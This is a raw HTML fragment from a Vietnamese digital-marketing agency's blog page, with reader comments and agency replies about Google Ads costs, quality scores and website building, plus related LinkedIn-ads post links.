td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/mau-quang-cao-linkedin-18089" rel="bookmark" class="td-image-wrap" title="Bí quyết tạo mẫu quảng cáo LinkedIn hiệu quả, giúp giảm 30% chi phí/lead"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bí quyết tạo mẫu quảng cáo LinkedIn hiệu quả, giúp giảm 30% chi phí/lead" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/mau-qc-linkedin-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bí quyết tạo mẫu quảng cáo LinkedIn hiệu quả, giúp giảm 30% chi phí/lead" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/mau-quang-cao-linkedin-18089" rel="bookmark" title="Bí quyết tạo mẫu quảng cáo LinkedIn hiệu quả, giúp giảm 30% chi phí/lead">Bí quyết tạo mẫu quảng cáo LinkedIn hiệu quả, giúp giảm 30% chi phí/lead</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/quang-cao-tuyen-dung-tren-linkedin-18086" rel="bookmark" class="td-image-wrap" title="Quảng Cáo Tuyển Dụng Trên LinkedIn: 5 Chiến Lược Tối Ưu Giúp Giảm 30–50% Chi Phí Tuyển Dụng"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Quảng Cáo Tuyển Dụng Trên LinkedIn: 5 Chiến Lược Tối Ưu Giúp Giảm 30–50% Chi Phí Tuyển Dụng" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/qc-tuyen-dung-tren-linkedin-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Quảng Cáo Tuyển Dụng Trên LinkedIn: 5 Chiến Lược Tối Ưu Giúp Giảm 30–50% Chi Phí Tuyển Dụng" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/quang-cao-tuyen-dung-tren-linkedin-18086" rel="bookmark" title="Quảng Cáo Tuyển Dụng Trên LinkedIn: 5 Chiến Lược Tối Ưu Giúp Giảm 30–50% Chi Phí Tuyển Dụng">Quảng Cáo Tuyển Dụng Trên LinkedIn: 5 Chiến Lược Tối Ưu Giúp Giảm 30–50% Chi Phí Tuyển Dụng</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/doi-tuong-quang-cao-linkedin-18084" rel="bookmark" class="td-image-wrap" title="Hé lộ các nhóm đối tượng quảng cáo LinkedIn có tỷ lệ chuyển đổi cao nhất hiện nay"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hé lộ các nhóm đối tượng quảng cáo LinkedIn có tỷ lệ chuyển đổi cao nhất hiện nay" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/doi-tuong-linkedin-ads-1-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hé lộ các nhóm đối tượng quảng cáo LinkedIn có tỷ lệ chuyển đổi cao nhất hiện nay" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/doi-tuong-quang-cao-linkedin-18084" rel="bookmark" title="Hé lộ các nhóm đối tượng quảng cáo LinkedIn có tỷ lệ chuyển đổi cao nhất hiện nay">Hé lộ các nhóm đối tượng quảng cáo LinkedIn có tỷ lệ chuyển đổi cao nhất hiện nay</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.leadup.vn/chay-linkedin-ads-cho-doanh-nghiep-18080" rel="bookmark" class="td-image-wrap" title="Chạy LinkedIn Ads cho doanh nghiệp: Lộ trình 30 ngày để tăng Lead chất lượng gấp 3 lần"><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-218x150.png"  data-srcset="https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Chạy LinkedIn Ads cho doanh nghiệp: Lộ trình 30 ngày để tăng Lead chất lượng gấp 3 lần" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-218x150.png"  srcset="https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-218x150.png 218w, https://www.leadup.vn/wp-content/uploads/2025/12/chay-linkedin-ads-doanh-nghiep-1-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Chạy LinkedIn Ads cho doanh nghiệp: Lộ trình 30 ngày để tăng Lead chất lượng gấp 3 lần" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/chay-linkedin-ads-cho-doanh-nghiep-18080" rel="bookmark" title="Chạy LinkedIn Ads cho doanh nghiệp: Lộ trình 30 ngày để tăng Lead chất lượng gấp 3 lần">Chạy LinkedIn Ads cho doanh nghiệp: Lộ trình 30 ngày để tăng Lead chất lượng gấp 3 lần</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c0d26be8a5" data-td_block_id="td_uid_3_696c0d26be8a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c0d26be8a5" data-td_block_id="td_uid_3_696c0d26be8a5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>6 BÌNH LUẬN</span></h4></div><ol class="comment-list "><li class="comment " id="comment-2034"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/b80cee14060568f1f20d2690bd2a1bc0c80db61d370b1896f405c96cd8018dd1?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b80cee14060568f1f20d2690bd2a1bc0c80db61d370b1896f405c96cd8018dd1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b80cee14060568f1f20d2690bd2a1bc0c80db61d370b1896f405c96cd8018dd1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b80cee14060568f1f20d2690bd2a1bc0c80db61d370b1896f405c96cd8018dd1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite>Ngọc Anh</cite><a class="comment-link" href="#comment-2034">
<time pubdate="1620718736">11 Tháng 5, 2021 at 2:38 chiều</time>
</a></footer><div class="comment-content"><p>Chào bạn, mình muốn hỏi chi phí cho quảng cáo tìm kiếm và shopping là một hay phải tách riêng ra? mà nếu phải chia ra thì chi phí cho loại quảng cáo nào sẽ cao hơn ạ ?</p></div><div class="comment-meta" id="comment-2034">
<a rel="nofollow" class="comment-reply-link" href="#comment-2034" data-commentid="2034" data-postid="5182" data-belowelement="comment-2034" data-respondelement="respond" data-replyto="Trả lời đến Ngọc Anh" aria-label="Trả lời đến Ngọc Anh">Trả Lời</a></div></article><ul class="children"><li class="comment " id="comment-2039"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9332141f64a00282e881ea7e7fcfc0d819a3114f38b6d0ee9bee67408cd00d03?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9332141f64a00282e881ea7e7fcfc0d819a3114f38b6d0ee9bee67408cd00d03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9332141f64a00282e881ea7e7fcfc0d819a3114f38b6d0ee9bee67408cd00d03?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9332141f64a00282e881ea7e7fcfc0d819a3114f38b6d0ee9bee67408cd00d03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite><a href="https://www.leadup.vn" class="url" rel="ugc">LeadUp.vn</a></cite><a class="comment-link" href="#comment-2039">
<time pubdate="1620749158">11 Tháng 5, 2021 at 11:05 chiều</time>
</a></footer><div class="comment-content"><p>Chào Ngọc Anh. Các chiến dịch tìm kiếm và Shopping nên tách riêng ra, để tối ưu được hiệu quả hơn bạn nhé. Về ngân sách thì nên dồn cho Shopping nhiều hơn, vì đang rất hiệu quả. Để nhận được phương án tối ưu cho từng ngành hàng, bạn liên hệ với hotline bên mình để được tư vấn chi tiết nhé.</p></div><div class="comment-meta" id="comment-2039">
<a rel="nofollow" class="comment-reply-link" href="#comment-2039" data-commentid="2039" data-postid="5182" data-belowelement="comment-2039" data-respondelement="respond" data-replyto="Trả lời đến LeadUp.vn" aria-label="Trả lời đến LeadUp.vn">Trả Lời</a></div></article></li></ul></li><li class="comment " id="comment-2055"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/c964a51251a4670b66c6945e359e38625cb59003ed5823518f5394e35d4bdfd4?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c964a51251a4670b66c6945e359e38625cb59003ed5823518f5394e35d4bdfd4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c964a51251a4670b66c6945e359e38625cb59003ed5823518f5394e35d4bdfd4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c964a51251a4670b66c6945e359e38625cb59003ed5823518f5394e35d4bdfd4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite>Hoàng Ngân</cite><a class="comment-link" href="#comment-2055">
<time pubdate="1620814022">12 Tháng 5, 2021 at 5:07 chiều</time>
</a></footer><div class="comment-content"><p>Mình kinh doanh nội thất nhà cửa, mình đang tự chạy quảng cáo google nhưng vị trí của mình hiện thị không đều do chi phí click khá đắt, mình có thể giảm được chi phí đó bằng cách nào mà vẫn giữ nguyên được vị trí không?</p></div><div class="comment-meta" id="comment-2055">
<a rel="nofollow" class="comment-reply-link" href="#comment-2055" data-commentid="2055" data-postid="5182" data-belowelement="comment-2055" data-respondelement="respond" data-replyto="Trả lời đến Hoàng Ngân" aria-label="Trả lời đến Hoàng Ngân">Trả Lời</a></div></article><ul class="children"><li class="comment " id="comment-2166"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite><a href="https://www.leadup.vn" class="url" rel="ugc">Tư vấn LeadUp</a></cite><a class="comment-link" href="#comment-2166">
<time pubdate="1621662015">22 Tháng 5, 2021 at 12:40 chiều</time>
</a></footer><div class="comment-content"><p>Chào Ngân, Để có thể giảm chi phí click mà vẫn giữ nguyên được vị trí thứ hạng quảng cáo bạn nên tối ưu được điểm chất lượng cho quảng cáo nhé. Bạn nên chú ý đến 3 yếu tố sau để cải thiện điểm chất lượng nha:<br />
&#8211; Tăng tốc độ tải của trang đích quảng cáo<br />
&#8211; Mật độ từ khoá trong trang đích<br />
&#8211; Tiêu đề mẫu quảng cáo phải thu hút<br />
Bạn vui lòng liên hệ hotline LeadUp để nhận tư vấn chiến lược chạy QC hiệu quả nhất cho các sản phẩm nội thất nhé.<br />
Thân mến,</p></div><div class="comment-meta" id="comment-2166">
<a rel="nofollow" class="comment-reply-link" href="#comment-2166" data-commentid="2166" data-postid="5182" data-belowelement="comment-2166" data-respondelement="respond" data-replyto="Trả lời đến Tư vấn LeadUp" aria-label="Trả lời đến Tư vấn LeadUp">Trả Lời</a></div></article></li></ul></li><li class="comment " id="comment-7598"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/23e730ca48c7fcecde63cc4e1278bebb6efe47f75293ad0db0cb129e33097d0c?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/23e730ca48c7fcecde63cc4e1278bebb6efe47f75293ad0db0cb129e33097d0c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/23e730ca48c7fcecde63cc4e1278bebb6efe47f75293ad0db0cb129e33097d0c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23e730ca48c7fcecde63cc4e1278bebb6efe47f75293ad0db0cb129e33097d0c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite>Anh Tuấn</cite><a class="comment-link" href="#comment-7598">
<time pubdate="1690529895">28 Tháng 7, 2023 at 2:38 chiều</time>
</a></footer><div class="comment-content"><p>Hiện tại anh đang phát triển website mà chưa biết bắt đầu như nào từ vấn anh với</p></div><div class="comment-meta" id="comment-7598">
<a rel="nofollow" class="comment-reply-link" href="#comment-7598" data-commentid="7598" data-postid="5182" data-belowelement="comment-7598" data-respondelement="respond" data-replyto="Trả lời đến Anh Tuấn" aria-label="Trả lời đến Anh Tuấn">Trả Lời</a></div></article><ul class="children"><li class="comment " id="comment-7650"><article><footer>
<img data-lazyloaded="1" data-placeholder-resp="50x50" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6a267c2b6df93a6b4712aa3d8e11d33f71b4283d0b0cdc3112666e47ea775c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                    <cite><a href="https://www.leadup.vn" class="url" rel="ugc">Tư vấn LeadUp</a></cite><a class="comment-link" href="#comment-7650">
<time pubdate="1691139851">4 Tháng 8, 2023 at 4:04 chiều</time>
</a></footer><div class="comment-content"><p>LeadUp chào anh!<br />
Với hầu hết các ngành nghề, để xây dựng được website, anh nên bắt đầu từ việc xác định mục đích xây dựng website, sau đó lên kế hoạch thiết kế website bao gồm: lựa chọn tên miền và hosting,  thiết kế bố cục giao diện trang web phù hợp, sáng tạo nội dung và hình ảnh theo bố cục giao diện đã thiết kế, đảm bảo website chuẩn SEO.<br />
Hiện nay LeadUp đang cung cấp dịch vụ xây dựng và phát triển website cho hầu hết các lĩnh vực. Anh có nhu cầu vui lòng liên hệ hotline 0985.881.894 để được tư vấn và hỗ trợ nhé!</p></div><div class="comment-meta" id="comment-7650">
<a rel="nofollow" class="comment-reply-link" href="#comment-7650" data-commentid="7650" data-postid="5182" data-belowelement="comment-7650" data-respondelement="respond" data-replyto="Trả lời đến Tư vấn LeadUp" aria-label="Trả lời đến Tư vấn LeadUp">Trả Lời</a></div></article></li></ul></li></ol><div class="comment-pagination"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-quang-cao-san-pham-tren-google-qcgg-5182#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://www.leadup.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div><div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='5182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bd588e2a49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_9 widget widget_happyforms_widget"><h4 class="td-block-title"><span>TƯ VẤN MIỄN PHÍ</span></h4><link data-optimized="1" rel="stylesheet" property="stylesheet" href="https://www.leadup.vn/wp-content/litespeed/css/59c2e3f27c8e0fd1f7e454fb4512cc4c.css?ver=2cc4c" />
<style>#happyforms-5011 {
		--happyforms-part-title-font-size: 16px;
--happyforms-part-description-font-size: 14px;
--happyforms-part-value-font-size: 16px;
--happyforms-submit-button-font-size: 16px;
--happyforms-color-primary: #000000;
--happyforms-color-success-notice: #ebf9f0;
--happyforms-color-success-notice-text: #1eb452;
--happyforms-color-error: #f23000;
--happyforms-color-error-notice: #ffeeea;
--happyforms-color-error-notice-text: #f23000;
--happyforms-color-part-title: #000000;
--happyforms-color-part-value: #000000;
--happyforms-color-part-placeholder: #888888;
--happyforms-color-part-description: #454545;
--happyforms-color-part-border: #dbdbdb;
--happyforms-color-part-border-focus: #7aa4ff;
--happyforms-color-part-background: #ffffff;
--happyforms-color-part-background-focus: #ffffff;
--happyforms-color-submit-background: #36dc75;
--happyforms-color-submit-background-hover: #2fb562;
--happyforms-color-submit-border: transparent;
--happyforms-color-submit-text: #ffffff;
--happyforms-color-submit-text-hover: #ffffff;
--happyforms-color-table-row-odd: #fcfcfc;
--happyforms-color-table-row-even: #efefef;
--happyforms-color-table-row-odd-text: #000000;
--happyforms-color-table-row-even-text: #000000;
--happyforms-color-dropdown-item-bg: #ffffff;
--happyforms-color-dropdown-item-text: #000000;
--happyforms-color-dropdown-item-bg-hover: #f4f4f5;
--happyforms-color-dropdown-item-text-hover: #000000;
--happyforms-color-divider-hr: #cccccc;
--happyforms-color-choice-checkmark-bg: #ffffff;
--happyforms-color-choice-checkmark-bg-focus: #000000;
--happyforms-color-choice-checkmark-color: #ffffff;
	}</style>
<style data-happyforms-additional-css></style><div class="happyforms-form happyforms-styles happyforms-form--padding-wide happyforms-form--part-outer-padding-narrow happyforms-form--part-title-font-weight-bold happyforms-form--submit-button-fullwidth happyforms-form--submit-button-padding-narrow happyforms-form--submit-button-bold" id="happyforms-5011"><form action="" id="happyforms-form-5011" method="post" novalidate="true" autocomplete="off">
<input type="hidden" name="happyforms_random_seed" value="3587247477" />
<input type="hidden" name="action" value="happyforms_message">
<input type="hidden" name="client_referer" value="">
<input type="hidden" name="current_post_id" value="5182">
<input type="hidden" name="happyforms_form_id" value="5011" />
<input type="hidden" name="happyforms_step" value="0" /><div class="happyforms-flex">
<label for="5011-number" class="screen-reader-text">Leave this field blank</label>
<input type="text" id="5011-number" name="5011-number" style="display: none;" tabindex="-1" autocomplete="off" aria-hidden="true"><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_3-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_3"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_3" type="text" name="5011_single_line_text_3" value="" placeholder="Họ và Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_2-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_2" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_2" type="text" name="5011_single_line_text_2" value="" placeholder="Số điện thoại" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-5011_single_line_text_5-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_5"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-5011_single_line_text_5" type="text" name="5011_single_line_text_5" value="" placeholder="Website của bạn" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-part--choice happyforms-form__part happyforms-part happyforms-part--radio happyforms-part--width-full happyforms-part--label-above" id="happyforms-5011_radio_6-part" data-happyforms-type="radio" data-happyforms-id="radio_6"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container">
<label for="happyforms-5011_radio_6" class="happyforms-part__label">
<span class="label">Ngân sách dự kiến</span>
<span class="happyforms-optional"></span>
</label></div><div class="happyforms-part__el"><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211079827">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="0"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Dưới 10 triệu/tháng</span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211089419">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="1"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">10-50 triệu/tháng</span>					</span>
</label></div><div class="happyforms-part__option happyforms-part-option" id="radio_6_option_1595211110834">
<label class="option-label">
<input type="radio" class="happyforms-visuallyhidden" name="5011_radio_6" value="2"  autocomplete="off" spellcheck="false" >
<span class="checkmark"><span class="happyforms-radio-circle"></span></span>
<span class="label-wrap">
<span class="label">Trên 50 triệu/tháng</span>					</span>
</label></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Gửi yêu cầu tư vấn</button></div></div></form></div></aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_696c0d26e759a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_696c0d26e759a" ><script>var block_td_uid_6_696c0d26e759a = new tdBlock();
block_td_uid_6_696c0d26e759a.id = "td_uid_6_696c0d26e759a";
block_td_uid_6_696c0d26e759a.atts = '{"custom_title":"B\u00c0I VI\u1ebeT \u0110\u01af\u1ee2C XEM NHI\u1ec0U NH\u1ea4T","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1119","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c0d26e759a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 